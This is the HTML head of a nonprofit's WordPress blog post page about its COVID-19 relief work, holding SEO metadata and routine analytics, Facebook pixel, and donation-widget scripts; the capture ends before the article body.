

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/
body_size: 25755
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-site-width-percent avada-is-100-percent-template avada-has-site-width-100-percent avada-header-color-not-opaque" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Brooke Adams"/>
	<link rel="canonical" href="https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Life Remodeled - Neighborhood Revitalization That Lasts" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Value of Life Remodeled COVID-19 Relief - Life Remodeled" />
		<meta property="og:url" content="https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/" />
		<meta property="article:published_time" content="2020-09-25T18:52:56+00:00" />
		<meta property="article:modified_time" content="2021-08-19T21:54:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Value of Life Remodeled COVID-19 Relief - Life Remodeled" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#blogposting","name":"The Value of Life Remodeled COVID-19 Relief - Life Remodeled","headline":"The Value of Life Remodeled COVID-19 Relief","author":{"@id":"https:\/\/liferemodeled.org\/author\/brookeadams20\/#author"},"publisher":{"@id":"https:\/\/liferemodeled.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/liferemodeled.org\/wp-content\/uploads\/2020\/09\/COVID-Relief.png","width":1200,"height":900},"datePublished":"2020-09-25T18:52:56+00:00","dateModified":"2021-08-19T21:54:59+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#webpage"},"isPartOf":{"@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/liferemodeled.org#listItem","position":1,"name":"Home","item":"https:\/\/liferemodeled.org","nextItem":{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/liferemodeled.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#listItem","name":"The Value of Life Remodeled COVID-19 Relief"},"previousItem":{"@type":"ListItem","@id":"https:\/\/liferemodeled.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#listItem","position":3,"name":"The Value of Life Remodeled COVID-19 Relief","previousItem":{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/liferemodeled.org\/#organization","name":"Life Remodeled","description":"Neighborhood Revitalization That Lasts","url":"https:\/\/liferemodeled.org\/"},{"@type":"Person","@id":"https:\/\/liferemodeled.org\/author\/brookeadams20\/#author","url":"https:\/\/liferemodeled.org\/author\/brookeadams20\/","name":"Brooke Adams","image":{"@type":"ImageObject","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/343681ffd12d3edefa6a410add9b24c927c779144c212412501b21a67476928d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Brooke Adams"}},{"@type":"WebPage","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#webpage","url":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/","name":"The Value of Life Remodeled COVID-19 Relief - Life Remodeled","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/liferemodeled.org\/#website"},"breadcrumb":{"@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#breadcrumblist"},"author":{"@id":"https:\/\/liferemodeled.org\/author\/brookeadams20\/#author"},"creator":{"@id":"https:\/\/liferemodeled.org\/author\/brookeadams20\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/liferemodeled.org\/wp-content\/uploads\/2020\/09\/COVID-Relief.png","@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#mainImage","width":1200,"height":900},"primaryImageOfPage":{"@id":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/#mainImage"},"datePublished":"2020-09-25T18:52:56+00:00","dateModified":"2021-08-19T21:54:59+00:00"},{"@type":"WebSite","@id":"https:\/\/liferemodeled.org\/#website","url":"https:\/\/liferemodeled.org\/","name":"Life Remodeled","description":"Neighborhood Revitalization That Lasts","inLanguage":"en-US","publisher":{"@id":"https:\/\/liferemodeled.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Value of Life Remodeled COVID-19 Relief - Life Remodeled</title>
	<link rel="canonical" href="https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Value of Life Remodeled COVID-19 Relief - Life Remodeled" />
	<meta property="og:url" content="https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/" />
	<meta property="og:site_name" content="Life Remodeled" />
	<meta property="article:publisher" content="https://www.facebook.com/LifeRemodeled" />
	<meta property="article:published_time" content="2020-09-25T18:52:56+00:00" />
	<meta property="article:modified_time" content="2021-08-19T21:54:59+00:00" />
	<meta property="og:image" content="https://liferemodeled.org/wp-content/uploads/2020/09/COVID-Relief.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Brooke Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@liferemodeled" />
	<meta name="twitter:site" content="@liferemodeled" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brooke Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#article","isPartOf":{"@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/"},"author":{"name":"Brooke Adams","@id":"https://liferemodeled.org/#/schema/person/8fe747161d2e163c78d4cd7d664d6661"},"headline":"The Value of Life Remodeled COVID-19 Relief","datePublished":"2020-09-25T18:52:56+00:00","dateModified":"2021-08-19T21:54:59+00:00","mainEntityOfPage":{"@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/"},"wordCount":879,"publisher":{"@id":"https://liferemodeled.org/#organization"},"image":{"@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#primaryimage"},"thumbnailUrl":"https://liferemodeled.org/wp-content/uploads/2020/09/COVID-Relief.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/","url":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/","name":"The Value of Life Remodeled COVID-19 Relief - Life Remodeled","isPartOf":{"@id":"https://liferemodeled.org/#website"},"primaryImageOfPage":{"@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#primaryimage"},"image":{"@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#primaryimage"},"thumbnailUrl":"https://liferemodeled.org/wp-content/uploads/2020/09/COVID-Relief.png","datePublished":"2020-09-25T18:52:56+00:00","dateModified":"2021-08-19T21:54:59+00:00","breadcrumb":{"@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#primaryimage","url":"https://liferemodeled.org/wp-content/uploads/2020/09/COVID-Relief.png","contentUrl":"https://liferemodeled.org/wp-content/uploads/2020/09/COVID-Relief.png","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://liferemodeled.org/the-value-of-life-remodeled-covid-19-relief/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liferemodeled.org/"},{"@type":"ListItem","position":2,"name":"The Value of Life Remodeled COVID-19 Relief"}]},{"@type":"WebSite","@id":"https://liferemodeled.org/#website","url":"https://liferemodeled.org/","name":"Life Remodeled","description":"Neighborhood Revitalization That Lasts","publisher":{"@id":"https://liferemodeled.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liferemodeled.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://liferemodeled.org/#organization","name":"Life Remodeled","url":"https://liferemodeled.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liferemodeled.org/#/schema/logo/image/","url":"https://liferemodeled.org/wp-content/uploads/2020/08/life-remodeled-white-logo-1-1-5.png","contentUrl":"https://liferemodeled.org/wp-content/uploads/2020/08/life-remodeled-white-logo-1-1-5.png","width":332,"height":300,"caption":"Life Remodeled"},"image":{"@id":"https://liferemodeled.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LifeRemodeled","https://x.com/liferemodeled","https://www.instagram.com/liferemodeled/","https://www.linkedin.com/company/life-remodeled/","https://www.youtube.com/c/LifeRemodeled"]},{"@type":"Person","@id":"https://liferemodeled.org/#/schema/person/8fe747161d2e163c78d4cd7d664d6661","name":"Brooke Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liferemodeled.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/343681ffd12d3edefa6a410add9b24c927c779144c212412501b21a67476928d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/343681ffd12d3edefa6a410add9b24c927c779144c212412501b21a67476928d?s=96&d=mm&r=g","caption":"Brooke Adams"},"url":"https://liferemodeled.org/author/brookeadams20/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.formstack.com' />
<link rel="alternate" type="application/rss+xml" title="Life Remodeled &raquo; Feed" href="https://liferemodeled.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Remodeled &raquo; Comments Feed" href="https://liferemodeled.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Life Remodeled &raquo; iCal Feed" href="https://liferemodeled.org/events/?ical=1" />
					<link rel="shortcut icon" href="https://liferemodeled.org/wp-content/uploads/2021/03/cropped-favicon.png" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://liferemodeled.org/wp-content/uploads/2021/03/cropped-favicon.png">
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liferemodeled.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliferemodeled.org%2Fthe-value-of-life-remodeled-covid-19-relief%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liferemodeled.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliferemodeled.org%2Fthe-value-of-life-remodeled-covid-19-relief%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3M1F79GCRF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/liferemodeled.org\/the-value-of-life-remodeled-covid-19-relief\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3M1F79GCRF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3M1F79GCRF', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://liferemodeled.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='formstack-css-css' href='//www.formstack.com/forms/css/2/wordpress-post.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://liferemodeled.org/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://liferemodeled.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://liferemodeled.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://liferemodeled.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://liferemodeled.org/wp-content/uploads/fusion-styles/a255997e629b005eaeeded0b16d15a6b.min.css?ver=3.11.14' type='text/css' media='all' />
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/liferemodeled.org","hash_tracking":"false","v4_id":"G-3M1F79GCRF"};/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V6NQM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["liferemodeled.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V6NQM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://liferemodeled.org/wp-admin/admin-ajax.php","security":"267c42a85e","gallery_scrolloffset":"20","eppathtoscripts":"https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://liferemodeled.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liferemodeled.org/wp-json/wp/v2/posts/5310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liferemodeled.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://liferemodeled.org/?p=5310' />

<script type="text/javascript" src='//liferemodeled.org/wp-content/uploads/custom-css-js/10003.js?v=7228'></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://static.elevate.salesforce.org/donation-widget/sdk.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '125210701445110'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=125210701445110&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- High Level Marketing Tracking - Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-174389417-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- END High Level Marketing Tracking - Google Analytics -->
<!-- High Level Marketing Tracking - Google Analytics Click to Call Tracker -->
<script src="//awsstatreporter.com/tracker.js"></script>
<!-- END High Level Marketing Tracking - Google Analytics Click to Call Tracker  -->
<!-- High Level Marketing Tracking - Google Analytics Lead Form Listener -->
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>
<!-- END High Level Marketing Tracking - Google Analytics Lead Form Listener -->
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Conversion Code for LifeRemodeled Visits -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024346446834', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6024346446834&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://liferemodeled.org"><link rel="alternate" href="https://liferemodeled.org/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">#footersignup {
background-color: #000000 !important;
}
.fusion-footer-widget-area {
    --footerw_bg_image: ;
    --footerw_bg_full-size: initial;
    --footerw_bg_full-position: center center;
    --footerw_bg_repeat: no-repeat;
    --footerw_bg_pos: center center;
    --footer_bg_color: #26d07c;
    --footer_border_size: 0px;
    --footer_border_color: #ffffff;
    --footer_link_color: #ffffff !important;
    --footer_link_color_hover: #000000;
}</style>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.typekit.net/ums8nqd.css"><style id='global-styles-inline-css' type='text/css'>
